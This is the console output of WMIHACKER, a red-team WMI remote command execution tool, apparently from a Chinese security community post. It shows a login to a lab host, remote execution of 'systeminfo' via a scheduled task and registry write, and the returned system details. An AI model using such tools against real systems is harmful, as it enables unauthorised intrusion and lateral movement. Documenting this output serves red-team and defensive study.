 Microsoft (R) Windows Script Host Version 5.812
版权所有(C) Microsoft Corporation。保留所有权利。
WMIHACKER
v0.6beta By. Xiangshan@360RedTeam
WMIHACKER : Target -> 192.168.3.157
WMIHACKER : Connecting...
WMIHACKER : Login -> OK
192.168.3.157 >> systeminfo
WMIHACKER : The Schedule Name is TF3SHXaPPAjQ
WMIHACKER : COMMAND EXECTING...
WMIHACKER : File Write Success.
WMIHACKER : COMMAND EXEC SUCCESS, Wait to write in reg.
WMIHACKER : REG WRITE SUCCESS, Wait to read the res.
主机名: PC-MICLE-KIT
OS 名称: Microsoft Windows 8.1 专业版
OS 版本: 6.3.9600 暂缺 Build 9600
OS 制造商: Microsoft Corporation
OS 配置: 成员工作站
OS 构件类型: Multiprocessor Free
注册的所有人: micle
注册的组织:
产品 ID: 00261-50000-00000-AA989
先知社区